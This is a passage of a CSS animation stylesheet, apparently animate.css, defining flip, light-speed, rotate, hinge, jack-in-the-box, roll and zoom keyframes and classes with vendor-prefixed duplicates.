    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
